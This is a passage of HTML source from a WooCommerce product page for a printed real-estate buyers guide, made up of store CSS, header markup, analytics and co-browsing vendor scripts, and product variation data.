			h1, h2, h3, h4, h5, h6,
			button,
			input {
				font-family: inherit;
			}

			.wc-forward {
				padding-right: 10px;
			}

			.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty,
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: var(--custom-store-primary) !important;
			}

			.variable-item.selected {
				background-color: var(--custom-store-variations-bg) !important;
				border-color: var(--custom-store-variations-bg) !important;
				color: var(--custom-store-variations-text) !important;
			}

			.button,
			input[type="button"] {
				background-color: var(--custom-store-primary);
				border-color: var(--custom-store-primary);
			}

			.button:hover,
			input[type="button"]:hover {
				background-color: var(--custom-store-primary-dark) !important;
				border-color: var(--custom-store-primary-dark) !important;
			}

			.woocommerce-message,
			.woocommerce-info {
				background-color: var(--custom-store-info-bg);
			}
		}
	</style>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://store.brandco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://store.brandco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://store.brandco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://store.brandco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="wp-singular product-template-default single single-product postid-227867 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-store-brandco-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip custom-store storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
    		<header data-elementor-type="header" data-elementor-id="311386" class="elementor elementor-311386" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5df79bb elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5df79bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-88f13b0" data-id="88f13b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bdc1bed elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="bdc1bed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="190" height="42" src="https://store.brandco.com/wp-content/uploads/2025/05/BrandCo-logo-1-1.png" class="attachment-large size-large wp-image-616078" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d00f01c elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d00f01c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d00f01c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313505"><a href="https://brandco.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313509"><a href="https://brandco.com/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365447"><a href="/my-account" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d00f01c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313505"><a href="https://brandco.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313509"><a href="https://brandco.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365447"><a href="/my-account" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f58a9e elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f58a9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#chat">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-question-circle"></i>						</span>
										<span class="elementor-icon-list-text">Help</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b754f1b elementor-widget__width-auto toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="b754f1b" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-227867" class="product type-product post-227867 status-publish first outofstock product_cat-bkt has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://store.brandco.com/wp-content/uploads/2020/03/Brochures4-100x100.jpg" data-thumb-alt="Ben Kinney Team - 16 Page Buyers Guide" data-thumb-srcset="https://store.brandco.com/wp-content/uploads/2020/03/Brochures4-100x100.jpg 100w, https://store.brandco.com/wp-content/uploads/2020/03/Brochures4-324x324.jpg 324w, https://store.brandco.com/wp-content/uploads/2020/03/Brochures4-800x800.jpg 800w, https://store.brandco.com/wp-content/uploads/2020/03/Brochures4-150x150.jpg 150w, https://store.brandco.com/wp-content/uploads/2020/03/Brochures4-300x300.jpg 300w, https://store.brandco.com/wp-content/uploads/2020/03/Brochures4-768x768.jpg 768w, https://store.brandco.com/wp-content/uploads/2020/03/Brochures4-1024x1024.jpg 1024w, https://store.brandco.com/wp-content/uploads/2020/03/Brochures4-60x60.jpg 60w, https://store.brandco.com/wp-content/uploads/2020/03/Brochures4-32x32.jpg 32w, https://store.brandco.com/wp-content/uploads/2020/03/Brochures4.jpg 1500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://store.brandco.com/wp-content/uploads/2020/03/Brochures4.jpg"><img fetchpriority="high" width="800" height="800" src="https://store.brandco.com/wp-content/uploads/2020/03/Brochures4-800x800.jpg" class="wp-post-image" alt="Ben Kinney Team - 16 Page Buyers Guide" data-caption="" data-src="https://store.brandco.com/wp-content/uploads/2020/03/Brochures4.jpg" data-large_image="https://store.brandco.com/wp-content/uploads/2020/03/Brochures4.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2020/03/Brochures4-800x800.jpg 800w, https://store.brandco.com/wp-content/uploads/2020/03/Brochures4-324x324.jpg 324w, https://store.brandco.com/wp-content/uploads/2020/03/Brochures4-100x100.jpg 100w, https://store.brandco.com/wp-content/uploads/2020/03/Brochures4-150x150.jpg 150w, https://store.brandco.com/wp-content/uploads/2020/03/Brochures4-300x300.jpg 300w, https://store.brandco.com/wp-content/uploads/2020/03/Brochures4-768x768.jpg 768w, https://store.brandco.com/wp-content/uploads/2020/03/Brochures4-1024x1024.jpg 1024w, https://store.brandco.com/wp-content/uploads/2020/03/Brochures4-60x60.jpg 60w, https://store.brandco.com/wp-content/uploads/2020/03/Brochures4-32x32.jpg 32w, https://store.brandco.com/wp-content/uploads/2020/03/Brochures4.jpg 1500w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">Ben Kinney Team &#8211; 16 Page Buyers Guide</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Category: <a href="https://store.brandco.com/product-category/bkt/" rel="tag">Ben Kinney Team</a></span>
	
	
</div>
<p class="price"><div id="price-title">Price:</div><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>250.00</bdi></span><span class="screen-reader-text">Price range: &#36;35.00 through &#36;250.00</span></span></p>

<form class="variations_form cart" action="https://store.brandco.com/product/ben-kinney-team-16-page-buyers-guide/" method="post" enctype='multipart/form-data' data-product_id="227867" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;10&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;11&quot;,&quot;width&quot;:&quot;8.75&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;11 &amp;times; 8.75 in&quot;,&quot;display_price&quot;:35,&quot;display_regular_price&quot;:35,&quot;image&quot;:{&quot;title&quot;:&quot;Brochures4&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4.jpg&quot;,&quot;alt&quot;:&quot;Brochures4&quot;,&quot;src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-800x800.jpg 800w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-324x324.jpg 324w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-100x100.jpg 100w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-150x150.jpg 150w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-300x300.jpg 300w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-768x768.jpg 768w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-1024x1024.jpg 1024w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-60x60.jpg 60w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-32x32.jpg 32w, https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2020\/03\/Brochures4-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:227868,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;35.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BKT-BUYER-10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:227869,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;26&quot;,&quot;weight_html&quot;:&quot;26 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;50&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;11&quot;,&quot;width&quot;:&quot;8.75&quot;,&quot;height&quot;:&quot;1&quot;},&quot;dimensions_html&quot;:&quot;11 &amp;times; 8.75 &amp;times; 1 